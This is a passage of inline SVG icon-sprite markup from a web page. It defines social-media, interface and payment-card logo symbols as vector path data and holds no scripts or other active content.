16.881V8.2193Z" fill="black"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.60702 5.75H18.6062C19.6312 5.75 20.4632 6.58752 20.4632 7.62002V16.881C20.4632 17.9135 19.6312 18.751 18.6062 18.751H5.60702C4.58195 18.751 3.75 17.9135 3.75 16.881V7.62002C3.75 6.58752 4.58195 5.75 5.60702 5.75Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3.75 8.06203L9.93202 12.4836C11.2227 13.4065 12.9571 13.4084 14.2496 12.4873L20.4632 8.0546" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-envelope-bg-light"> <path d="M4.49995 5.99998L10.8496 11.5534C11.8153 12.1488 13.0342 12.1488 14 11.5534L19.5 5.99998" stroke="#F2F2F2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> <rect x="3" y="5" width="18" height="14" rx="3" stroke="#F2F2F2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-envelope-bg"> <path d="M4.49995 5.99998L10.8496 11.5534C11.8153 12.1488 13.0342 12.1488 14 11.5534L19.5 5.99998" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> <rect x="3" y="5" width="18" height="14" rx="3" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-envelope"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.20527 4.3125H13.9546C14.7234 4.3125 15.3474 4.94064 15.3474 5.71501V12.6607C15.3474 13.4351 14.7234 14.0633 13.9546 14.0633H4.20527C3.43646 14.0633 2.8125 13.4351 2.8125 12.6607V5.71501C2.8125 4.94064 3.43646 4.3125 4.20527 4.3125Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M2.8125 6.04653L7.44902 9.3627C8.41699 10.0549 9.71783 10.0563 10.6872 9.36549L15.3474 6.04095" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 16 16" id="icon-facebook"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.64998 8.95989V15.3998H9.77994V8.98989H11.9199L12.4399 6.31993H9.80994C9.80994 6.31993 9.80994 5.05995 9.80994 4.35996C9.80994 4.08996 9.94993 3.72996 10.3899 3.72996C11.0699 3.72996 11.9099 3.72996 11.9099 3.72996V1C11.9099 1 10.5399 1 9.06995 1C8.08996 1 6.63998 2.20998 6.63998 3.48997C6.63998 4.80995 6.63998 6.23993 6.63998 6.23993H5V8.94989L6.64998 8.95989Z" stroke="none"/> </symbol><symbol viewBox="0 0 50 50" id="icon-favorite"> <circle cx="25" cy="25" r="22.5" fill="white" stroke="#F1F1F1" stroke-width="5"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M24.354 20.2627L25.25 21.1594L26.1461 20.2627C26.9536 19.4542 28.0495 19 29.1922 19C30.3348 19 31.4307 19.4542 32.2382 20.2627V20.2627C33.9206 21.9469 33.9206 24.6756 32.2382 26.3598L26.5554 32.0471C26.2093 32.3935 25.7397 32.5882 25.25 32.5882C24.7603 32.5882 24.2906 32.3935 23.9445 32.0471L18.2618 26.3599C16.5794 24.6757 16.5794 21.947 18.2618 20.2628V20.2628C19.0693 19.4543 20.1652 19 21.3079 19C22.4506 19 23.5464 19.4543 24.354 20.2627V20.2627Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 55 55" id="icon-feather"> <path d="M36.6667 18.3335L6.875 48.1252" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.753 23.1802L28.7674 10.1911C33.1995 5.76816 40.3747 5.77274 44.8022 10.198V10.198C49.2342 14.63 49.232 21.819 44.7953 26.2465L31.7901 39.2265C30.5022 40.5121 28.7536 41.2363 26.934 41.2363H13.7363V28.0455C13.7363 26.219 14.4628 24.4682 15.753 23.1802V23.1802Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-free"> <rect x="4" y="4" width="16" height="16" rx="3" fill="none" stroke-width="2" stroke-linecap="round"/> <path d="M8.30811 4.6154V9.96023C8.30811 10.3319 8.69926 10.5737 9.03171 10.4074L11.5532 9.1467C11.8347 9.00594 12.1661 9.00594 12.4476 9.1467L14.9691 10.4074C15.3016 10.5737 15.6927 10.3319 15.6927 9.96023V4.6154" fill="none" stroke-width="2" stroke-linecap="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-gift"> <path d="M18.5539 20.3168H5.50612C4.11383 20.3168 3 19.203 3 17.8505V10.7299C3 9.33763 4.11383 8.2238 5.50612 8.2238H18.5539C19.9462 8.2238 21.06 9.33763 21.06 10.7299V17.8107C21.06 19.203 19.9462 20.3168 18.5539 20.3168Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M13.2856 8.2238L15.6326 8.14424C16.468 8.0249 17.2636 7.86578 17.6216 7.07019C17.9001 6.43371 17.9001 5.71767 17.542 5.0812C17.184 4.4845 16.5475 4.08671 15.8713 4.00715C14.9961 3.92759 14.4392 4.52428 13.9221 5.20054L12.6889 7.18952C12.4104 7.6271 12.7685 8.2238 13.2856 8.2238Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M11.496 8.2238L9.18882 8.14424C8.35345 8.0249 7.55785 7.86578 7.19983 7.07019C6.92138 6.43371 6.92138 5.71767 7.27939 5.0812C7.59763 4.44472 8.23411 4.08671 8.95014 4.00715C9.8253 3.92759 10.3822 4.52428 10.8993 5.20054L12.1325 7.18952C12.411 7.6271 12.053 8.2238 11.496 8.2238Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M13.3027 6.2348C11.99 8.50225 10.2397 10.4515 8.13137 12.0426" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M11.5352 6.2348C12.8479 8.50225 14.5982 10.4515 16.7065 12.0426" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 55 55" id="icon-glasses"> <path d="M24.0614 32.0856C18.7374 29.0288 12.1907 29.0288 6.8667 32.0856" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M18.3298 12.3738L16.2751 11.6889C15.0435 11.2784 13.6956 11.4092 12.566 12.0488C11.4363 12.6884 10.6307 13.7769 10.3491 15.0442L7.08507 29.7321C6.93993 30.3853 6.8667 31.0524 6.8667 31.7215V36.6707C6.8667 40.4692 9.94602 43.5485 13.7446 43.5485H16.6906C20.2241 43.5485 23.1827 40.871 23.5343 37.3551L24.0614 32.0854" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M36.671 12.3738L38.7257 11.6889C39.9573 11.2784 41.3052 11.4092 42.4349 12.0488C43.5645 12.6884 44.3701 13.7769 44.6518 15.0442L47.9157 29.7321C48.0609 30.3853 48.1341 31.0524 48.1341 31.7215V36.6707C48.1341 40.4692 45.0548 43.5485 41.2562 43.5485H38.3102C34.7767 43.5485 31.8181 40.871 31.4665 37.3551L30.9395 32.0854" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M24.0615 32.0852C26.0994 30.5568 28.9015 30.5568 30.9394 32.0852" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M48.1341 32.0856C42.8101 29.0288 36.2634 29.0288 30.9395 32.0856" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-heart"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.0225 6.37757L12 7.35578L12.9775 6.37753C13.8585 5.4956 15.054 5.00006 16.3005 5.00006C17.5471 5.00006 18.7425 5.4956 19.6235 6.37753V6.37753C21.4588 8.21486 21.4588 11.1916 19.6235 13.0289L13.4241 19.2332C13.0466 19.6112 12.5342 19.8236 12 19.8236C11.4657 19.8236 10.9534 19.6112 10.5759 19.2332L4.37647 13.029C2.54118 11.1917 2.54118 8.21497 4.37647 6.37764V6.37764C5.25745 5.49568 6.4529 5.00006 7.69949 5.00006C8.94608 5.00006 10.1415 5.49563 11.0225 6.37757V6.37757Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 16 16" id="icon-instagram"> <path d="M8.08991 1C6.22994 1 5.99994 1.01 5.26995 1.04C4.53996 1.07 4.04996 1.19 3.60997 1.36C3.15998 1.52999 2.77998 1.76999 2.39999 2.14998C2.01999 2.52998 1.78999 2.90997 1.61 3.35997C1.44 3.78996 1.33 4.28996 1.29 5.01995C1.26 5.74994 1.25 5.97993 1.25 7.83991C1.25 9.69988 1.26 9.92988 1.29 10.6599C1.32 11.3899 1.44 11.8799 1.61 12.3198C1.77999 12.7698 2.01999 13.1498 2.39999 13.5298C2.77998 13.9098 3.15998 14.1398 3.60997 14.3198C4.03996 14.4898 4.53996 14.5998 5.26995 14.6398C5.99994 14.6698 6.22994 14.6798 8.08991 14.6798C9.94989 14.6798 10.1799 14.6698 10.9099 14.6398C11.6399 14.6098 12.1299 14.4898 12.5698 14.3198C13.0198 14.1498 13.3998 13.9098 13.7798 13.5298C14.1598 13.1498 14.3898 12.7698 14.5698 12.3198C14.7398 11.8899 14.8498 11.3899 14.8898 10.6599C14.9198 9.92988 14.9298 9.69988 14.9298 7.83991C14.9298 5.97993 14.9198 5.74994 14.8898 5.01995C14.8598 4.28996 14.7398 3.79996 14.5698 3.35997C14.3998 2.90997 14.1598 2.52998 13.7798 2.14998C13.3998 1.76999 13.0198 1.53999 12.5698 1.36C12.1399 1.19 11.6399 1.08 10.9099 1.04C10.1799 1.01 9.93989 1 8.08991 1ZM8.08991 2.22998C9.91989 2.22998 10.1299 2.23998 10.8499 2.26998C11.5199 2.29998 11.8799 2.40998 12.1199 2.50998C12.4399 2.62998 12.6699 2.77998 12.9098 3.01997C13.1498 3.25997 13.2998 3.48997 13.4198 3.80996C13.5098 4.04996 13.6298 4.40995 13.6598 5.07995C13.6898 5.79994 13.6998 6.01993 13.6998 7.83991C13.6998 9.66988 13.6898 9.87988 13.6598 10.5999C13.6298 11.2699 13.5198 11.6299 13.4198 11.8699C13.2998 12.1899 13.1498 12.4198 12.9098 12.6598C12.6699 12.8998 12.4399 13.0498 12.1199 13.1698C11.8799 13.2598 11.5199 13.3798 10.8499 13.4098C10.1299 13.4398 9.90989 13.4498 8.08991 13.4498C6.25994 13.4498 6.04994 13.4398 5.32995 13.4098C4.65996 13.3798 4.29996 13.2698 4.05997 13.1698C3.73997 13.0498 3.50997 12.8998 3.26998 12.6598C3.02998 12.4198 2.87998 12.1899 2.75998 11.8699C2.66998 11.6299 2.54999 11.2699 2.51999 10.5999C2.48999 9.87988 2.47999 9.65988 2.47999 7.83991C2.47999 6.00993 2.48999 5.79994 2.51999 5.07995C2.54999 4.40995 2.65998 4.04996 2.75998 3.80996C2.87998 3.48997 3.02998 3.25997 3.26998 3.01997C3.50997 2.77998 3.73997 2.62998 4.05997 2.50998C4.29996 2.41998 4.65996 2.29998 5.32995 2.26998C6.03994 2.23998 6.25994 2.22998 8.08991 2.22998Z" stroke="none"/> <path d="M8.09003 10.12C6.83005 10.12 5.81007 9.10001 5.81007 7.84003C5.81007 6.58005 6.83005 5.56006 8.09003 5.56006C9.35002 5.56006 10.37 6.58005 10.37 7.84003C10.37 9.10001 9.35002 10.12 8.09003 10.12ZM8.09003 4.33008C6.15006 4.33008 4.58008 5.90006 4.58008 7.84003C4.58008 9.78001 6.15006 11.35 8.09003 11.35C10.03 11.35 11.6 9.78001 11.6 7.84003C11.6 5.90006 10.03 4.33008 8.09003 4.33008Z" stroke="none"/> <path d="M12.5599 4.19011C12.5599 4.6401 12.1899 5.0101 11.7399 5.0101C11.2899 5.0101 10.9199 4.6401 10.9199 4.19011C10.9199 3.74011 11.2899 3.37012 11.7399 3.37012C12.1899 3.37012 12.5599 3.73011 12.5599 4.19011Z" stroke="none"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down-bg-light"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z" fill="#f2f2f2"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down-bg"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z" fill="black"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up-bg-light"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z" fill="#f2f2f2"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up-bg"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z" fill="black"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 16 16" id="icon-linkedin"> <path d="M4.13921 14.98H1.23796V5.64475H4.13921V14.98ZM2.68401 4.36801C1.75506 4.36801 1 3.61296 1 2.68401C1 1.75506 1.75506 1 2.68401 1C3.61296 1 4.36801 1.75506 4.36801 2.68401C4.36801 3.61296 3.61296 4.36801 2.68401 4.36801ZM14.9983 14.98H12.1062V10.4405C12.1062 9.36054 12.1062 7.96483 10.5915 7.96483C9.07683 7.96483 8.85717 9.14547 8.85717 10.3627V14.98H5.95592V5.64475H8.73819V6.92148C9.30563 5.95134 10.3581 5.37476 11.4839 5.41594C14.4583 5.41594 14.9617 7.34706 14.9617 9.85476L15.0029 14.9754L14.9983 14.98Z" stroke="none"/> </symbol><symbol viewBox="0 0 24 24" id="icon-lock"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></symbol><symbol viewBox="0 0 48 30" id="icon-logo-amazonpay"> <path d="M23.4942 13.7556C23.721 13.8449 23.9547 13.8518 24.1885 13.8312C24.7591 13.7693 25.2678 13.5493 25.7284 13.2193C25.7696 13.1918 25.7971 13.1437 25.7902 13.0956V11.927C25.7902 11.8582 25.7765 11.8238 25.7077 11.8238C25.5713 11.8075 25.4359 11.7867 25.3003 11.766C25.0944 11.7345 24.888 11.7029 24.6766 11.6863C24.3329 11.6451 23.9822 11.6726 23.6523 11.7757C23.3223 11.8788 23.0748 12.0782 22.9786 12.4219C22.903 12.6831 22.903 12.965 22.9786 13.2193C23.0542 13.4737 23.2398 13.6799 23.4873 13.7693L23.4942 13.7556Z" stroke="none"/> <path d="M15.9672 13.1715C15.9191 13.1371 15.8916 13.089 15.8916 13.034V9.56239C15.8916 9.50052 15.9191 9.4524 15.9672 9.4249C16.5309 9.03306 17.1496 8.82683 17.8439 8.88182C18.4626 8.92307 18.9645 9.22554 19.2257 9.94736C19.3838 10.3942 19.425 10.8479 19.425 11.3085C19.425 11.7416 19.3907 12.1609 19.2601 12.5665C18.9851 13.4464 18.3389 13.7764 17.5071 13.742C16.9296 13.7214 16.4278 13.4946 15.9672 13.1715Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M41.4097 0H6.4051C2.95414 0 0.15625 2.79789 0.15625 6.24885V23.7511C0.15625 27.2021 2.95414 30 6.4051 30H41.4097C44.8607 30 47.6586 27.2021 47.6586 23.7511V6.24885C47.6586 2.79789 44.8607 0 41.4097 0ZM27.9908 8.04308H28.9326C29.0632 8.04308 29.1526 8.1187 29.1938 8.23556C29.2257 8.32304 29.2585 8.41153 29.2916 8.50066C29.3442 8.64256 29.3976 8.78639 29.4482 8.92988L29.4524 8.94163C29.9804 10.4088 30.5083 11.8761 31.0431 13.3433C31.0568 13.3708 31.0637 13.3914 31.0774 13.4464C31.1267 13.2953 31.1791 13.1488 31.2309 13.0041C31.2875 12.8461 31.3434 12.69 31.3937 12.5321L32.8235 8.42117L32.8923 8.25619C32.9404 8.1187 33.071 8.02933 33.2085 8.04308H34.0334C34.1434 8.04308 34.1984 8.10495 34.1847 8.22182C34.1709 8.29743 34.1434 8.37305 34.1159 8.44867C33.1535 10.9166 32.1842 13.3776 31.2081 15.8387C31.1049 16.093 30.9743 16.3543 30.8299 16.5949C30.4656 17.2067 29.9088 17.4954 29.2007 17.4748C28.9739 17.461 28.7401 17.4335 28.5064 17.3923C28.2864 17.3511 28.2108 17.2479 28.2039 17.0211V16.6155C28.2039 16.478 28.2795 16.4161 28.417 16.423C28.4743 16.423 28.5316 16.4336 28.5889 16.4442C28.6347 16.4527 28.6805 16.4612 28.7264 16.4643C28.9395 16.4849 29.1526 16.478 29.3588 16.4161C29.6544 16.3405 29.8607 16.1343 29.9844 15.8662C30.062 15.6956 30.1308 15.5228 30.1994 15.3502C30.2525 15.2169 30.3056 15.0837 30.3625 14.9519C30.4381 14.78 30.4312 14.6357 30.3625 14.4638C29.5444 12.4702 28.7332 10.4698 27.9289 8.47617C27.8946 8.39368 27.874 8.31118 27.8533 8.22182C27.8396 8.1187 27.8877 8.03621 27.9908 8.03621V8.04308ZM21.8313 11.9753C22.0788 11.4597 22.505 11.1366 23.0412 10.951C23.4812 10.7929 23.9486 10.7654 24.4092 10.786C24.8561 10.8135 25.296 10.8822 25.7291 10.9853H25.7841V10.9303C25.7841 10.5868 25.7841 10.2496 25.7704 9.90605C25.7704 9.65857 25.7016 9.42484 25.5504 9.23236C25.3785 9.0055 25.1242 8.92301 24.8561 8.88863C24.3405 8.81302 23.8318 8.84739 23.3231 8.94363C23.0646 8.99313 22.8061 9.06022 22.5476 9.12731C22.483 9.14409 22.4184 9.16086 22.3538 9.17736C22.1613 9.22548 22.0788 9.17736 22.0719 8.978V8.57241C22.0719 8.40742 22.1407 8.30431 22.2919 8.25619C22.3629 8.23254 22.4332 8.20833 22.5034 8.1842C22.6779 8.12415 22.851 8.06462 23.0275 8.01558C23.4193 7.91934 23.818 7.86434 24.2167 7.8506C24.2332 7.8506 24.2511 7.84746 24.2699 7.84419C24.2905 7.8406 24.3121 7.83685 24.3336 7.83685H24.8217C24.8973 7.84716 24.9712 7.85575 25.0451 7.86434C25.119 7.87293 25.1929 7.88153 25.2685 7.89184C25.5848 7.93309 25.8941 8.02246 26.1691 8.18057C26.6503 8.46242 26.8703 8.90238 26.9528 9.43171C26.9803 9.60357 26.994 9.78231 26.994 9.96105V14.4363C26.994 14.5463 26.9047 14.6288 26.8015 14.6288H26.1278C26.0041 14.6288 25.9285 14.5463 25.901 14.4157C25.8858 14.332 25.8727 14.2505 25.8594 14.1676C25.8486 14.1006 25.8376 14.0326 25.8254 13.962C25.8197 13.9657 25.8135 13.9695 25.8071 13.9734C25.7902 13.9838 25.7716 13.9951 25.7566 14.0101C25.2686 14.4088 24.7186 14.67 24.0999 14.7663C23.5637 14.8419 23.0343 14.8144 22.5394 14.5394C22.0238 14.2576 21.742 13.8107 21.6595 13.2401C21.5976 12.8071 21.6251 12.3808 21.8245 11.9753H21.8313ZM14.6063 8.37305C14.6063 8.0912 14.6544 8.03621 14.9432 8.03621H15.4175C15.61 8.03621 15.6993 8.1187 15.7337 8.31118C15.7543 8.42117 15.775 8.53804 15.7887 8.64803C15.7887 8.66179 15.7887 8.68928 15.8025 8.70302C15.8712 8.65263 15.9338 8.60223 15.9964 8.55183C16.0277 8.52661 16.0591 8.50139 16.0912 8.47617C16.5518 8.13932 17.0948 7.92621 17.6585 7.85747L17.8373 7.83685H18.1741C18.2176 7.84338 18.2605 7.84922 18.3031 7.85502C18.395 7.86755 18.4858 7.87993 18.5797 7.89872C19.4597 8.08433 20.0302 8.61366 20.3877 9.41796C20.6695 10.071 20.7452 10.7654 20.7245 11.4665C20.7108 12.1059 20.5871 12.7108 20.2983 13.2814C19.9271 14.0445 19.3359 14.5532 18.4972 14.7181C17.5692 14.9038 16.7236 14.7044 15.9881 14.0857C15.9791 14.0723 15.9616 14.059 15.9391 14.0419C15.9269 14.0326 15.9132 14.0222 15.8987 14.0101V17.1104C15.8849 17.2342 15.8093 17.3167 15.6925 17.3167H14.8263C14.7094 17.3167 14.6338 17.2342 14.6269 17.1104V8.37305H14.6063ZM34.1778 20.3414C34.0541 20.4514 33.9234 20.5545 33.7791 20.6439C32.5142 21.5101 31.1324 22.1425 29.6819 22.6169C28.6783 22.94 27.6402 23.1874 26.5884 23.3456C25.8597 23.4555 25.1311 23.5243 24.3955 23.538C24.3611 23.538 24.3268 23.538 24.2924 23.5518H23.4262C23.4262 23.5518 23.3575 23.538 23.3231 23.538C23.2466 23.538 23.1718 23.5345 23.098 23.531C23.0258 23.5276 22.9544 23.5243 22.8831 23.5243C22.1888 23.4899 21.4945 23.4212 20.807 23.3043C19.6796 23.1187 18.5729 22.8368 17.5004 22.445C15.2937 21.6476 13.2589 20.4308 11.5059 18.8634C11.4515 18.8139 11.4113 18.7538 11.3725 18.6957C11.3575 18.6731 11.3426 18.6509 11.3272 18.6297V18.5541C11.4234 18.3822 11.5403 18.3547 11.7259 18.451C11.9122 18.5486 12.096 18.6487 12.2795 18.7487C12.5223 18.881 12.7648 19.0131 13.0114 19.1384C14.6819 19.9702 16.4349 20.6095 18.2566 21.0426C19.1091 21.2489 19.9821 21.4138 20.8552 21.5307C22.1544 21.7026 23.4606 21.7782 24.7598 21.7438C25.4748 21.7301 26.1897 21.6682 26.9047 21.5857C29.2213 21.3176 31.4761 20.7264 33.621 19.8258C33.7378 19.7777 33.8616 19.7434 33.9922 19.7777C34.2672 19.8533 34.3634 20.1489 34.1572 20.3483L34.1778 20.3414ZM36.4945 19.1315C36.4843 19.1848 36.4751 19.239 36.4658 19.2938C36.4499 19.3875 36.4337 19.483 36.412 19.5784C36.2264 20.4102 35.917 21.187 35.3946 21.8676C35.2296 22.06 35.0508 22.2456 34.8721 22.4175C34.8171 22.4656 34.7484 22.5 34.6796 22.5206C34.5628 22.5481 34.4872 22.4725 34.5147 22.3556C34.5147 22.3144 34.5353 22.2731 34.5559 22.2319C34.5867 22.1512 34.6178 22.0704 34.6489 21.9896C34.8535 21.4583 35.0589 20.9248 35.2021 20.3758C35.2915 20.0596 35.3671 19.7434 35.3465 19.4134C35.3327 19.1934 35.2433 19.0422 35.0302 18.9803C34.8377 18.9253 34.6384 18.8841 34.439 18.8703C33.9716 18.8359 33.4972 18.8703 33.0229 18.9115C32.7989 18.9306 32.575 18.9563 32.3533 18.9817C32.2552 18.9929 32.1575 19.0041 32.0605 19.0147H31.9711C31.9024 19.0147 31.8336 19.0009 31.8199 18.939C31.8061 18.8909 31.8199 18.8291 31.8405 18.7741C31.8817 18.7191 31.9299 18.6709 31.9917 18.6297C32.4936 18.286 33.0504 18.1004 33.6416 17.9835C34.1778 17.8804 34.7209 17.8598 35.2571 17.9079C35.5527 17.9285 35.8414 17.9835 36.1233 18.0729C36.302 18.1279 36.4601 18.2104 36.4945 18.4166V19.1315Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-american-express"> <path d="M11.8555 15.3096H13.5878L12.701 13.2402L11.8555 15.3096Z" stroke="none"/> <path d="M31.3653 13.3018H27.8662V14.292H31.3653V15.7148H27.8662V16.6982H31.3653V17.5166L33.7576 14.9658L31.3653 12.3604V13.3018Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.34259 0H41.3472C44.7982 0 47.5961 2.79785 47.5961 6.24902V23.751C47.5961 27.2021 44.7982 30 41.3472 30H6.34259C2.89166 30 0.09375 27.2021 0.09375 23.751V6.24902C0.09375 2.79785 2.89166 0 6.34259 0ZM23.4187 18.1211H25.0411V11.8789H22.6281L20.7583 15.8662L18.8884 11.8789H16.2968V17.1582L13.9526 11.8789H11.574L8.84491 18.1211H10.7079L11.2716 16.7393H14.2001L14.7913 18.1211H17.9123V13.6182L19.9952 18.1211H21.5076L23.4187 13.9961V18.1211ZM36.6451 18.1211H38.8449L35.9645 14.9658L38.8518 11.8789H36.652L34.8715 13.7764L33.1323 11.8789H26.2441V18.1211H33.0016L34.844 16.1553L36.6451 18.1211Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-discover"> <path d="M7.43829 13.2955C7.68577 13.3642 7.89888 13.4674 8.08449 13.6117V13.6048C8.26322 13.7423 8.40759 13.9348 8.51071 14.1617C8.61382 14.3885 8.66195 14.6566 8.66195 14.9866C8.66195 15.3166 8.60695 15.5916 8.49009 15.8184C8.37322 16.0453 8.21511 16.2309 8.01575 16.3752C7.80952 16.5196 7.57579 16.6227 7.30768 16.6915C7.03958 16.7602 6.75085 16.7946 6.44838 16.7946H5.72656V13.1924H6.61336C6.91583 13.1924 7.19081 13.2268 7.43829 13.2955Z" stroke="none"/> <path d="M41.673 13.8594C41.673 13.7013 41.6386 13.5776 41.5699 13.4813C41.5011 13.3851 41.4187 13.3164 41.3087 13.2682C41.1987 13.2201 41.0818 13.1926 40.9512 13.172C40.8206 13.1582 40.69 13.1514 40.5662 13.1514H39.7275V14.595H40.4837C40.6212 14.595 40.7587 14.595 40.9031 14.5744C41.0406 14.5606 41.1712 14.5331 41.288 14.485C41.4049 14.4369 41.4943 14.3681 41.5699 14.265C41.6386 14.1688 41.6799 14.0313 41.6799 13.8594H41.673Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M41.3155 0H6.31086C2.8599 0 0.0620117 2.79789 0.0620117 6.24885V23.7511C0.0620117 27.2021 2.8599 30 6.31086 30H41.3155C44.7664 30 47.5643 27.2021 47.5643 23.7511V6.24885C47.5643 2.79789 44.7664 0 41.3155 0ZM9.41811 16.1824C9.23937 16.5124 9.01252 16.7942 8.73067 17.0073C8.44881 17.2273 8.13947 17.3854 7.79574 17.4954C7.45202 17.6054 7.11518 17.6535 6.79208 17.6535H4.75725V12.3396H6.90895C7.26642 12.3396 7.61701 12.3946 7.95385 12.5046C8.2907 12.6146 8.58631 12.7796 8.84066 12.9927C9.09501 13.2126 9.30124 13.4876 9.45935 13.8245C9.61059 14.1544 9.69309 14.5463 9.69309 15C9.69309 15.4537 9.60371 15.8524 9.42498 16.1824H9.41811ZM11.5561 17.6604H10.5868V12.3465H11.5561V17.6604ZM16.0107 16.8492C15.9007 17.0623 15.7563 17.2411 15.5776 17.3786C15.392 17.516 15.1858 17.626 14.9383 17.6948C14.6977 17.7635 14.4433 17.7979 14.1752 17.7979C13.8384 17.7979 13.5084 17.7429 13.1922 17.6329C12.876 17.5229 12.6078 17.3373 12.381 17.0761L13.1166 16.3818C13.2334 16.5536 13.3915 16.6911 13.584 16.7942C13.7765 16.8905 13.9827 16.9386 14.1958 16.9386C14.3058 16.9386 14.4227 16.9248 14.5327 16.8973C14.6427 16.8698 14.7458 16.8217 14.842 16.7599C14.9314 16.698 15.007 16.6224 15.0689 16.533C15.1239 16.4368 15.1514 16.3336 15.1514 16.2168C15.1514 16.0243 15.0895 15.8731 14.9589 15.7631C14.8283 15.6599 14.6702 15.5706 14.4777 15.495C14.2852 15.4193 14.079 15.3506 13.8521 15.2887C13.6253 15.2269 13.419 15.1375 13.2265 15.0206C13.0341 14.9106 12.8759 14.7594 12.7453 14.5669C12.6147 14.3813 12.5528 14.1269 12.5528 13.8107C12.5528 13.5357 12.6078 13.2951 12.7247 13.0958C12.8416 12.8964 12.9928 12.7314 13.1784 12.594C13.364 